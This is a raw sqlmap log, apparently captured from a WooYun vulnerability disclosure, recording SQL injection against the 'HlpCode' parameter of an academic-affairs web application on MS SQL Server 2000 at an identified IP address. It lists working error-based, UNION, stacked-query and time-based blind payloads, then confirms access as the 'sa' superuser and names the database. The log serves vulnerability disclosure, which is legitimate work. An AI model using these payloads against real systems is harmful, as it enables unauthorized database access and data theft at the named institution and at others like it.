 [20:49:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: HlpCode (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: HlpCode=1' AND 9877=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(11
8)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9877=9877) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(113))) AND 'XXTQ'='XXTQ
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: HlpCode=1' UNION ALL SELECT CHAR(113)+CHAR(112)+CHAR(118)+CHAR(112)
+CHAR(113)+CHAR(97)+CHAR(79)+CHAR(70)+CHAR(100)+CHAR(103)+CHAR(70)+CHAR(69)+CHAR
(107)+CHAR(81)+CHAR(89)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(113)--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: HlpCode=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: HlpCode=1' WAITFOR DELAY '0:0:5'--
---
[20:49:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[20:49:13] [INFO] fetching current user
current user:    'sa'
[20:49:13] [INFO] fetching current database
current database:    'jiaowu_ylxy'
[20:49:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\113.135.195.58'
[*] shutting down at 20:49:13
www.wooyun.org